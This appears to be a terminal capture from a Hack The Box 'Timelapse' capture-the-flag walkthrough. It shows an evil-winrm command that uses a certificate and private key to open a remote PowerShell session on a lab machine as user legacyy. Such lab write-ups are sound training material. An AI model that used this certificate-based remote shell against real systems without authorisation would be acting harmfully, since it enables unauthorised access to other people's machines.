 ┌──(root㉿kali)-[/home/kali/Documents/htb/timelapse]
└─# evil-winrm -S -i 10.129.227.113 -c key.cert -k key.pem
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quo
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-w
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>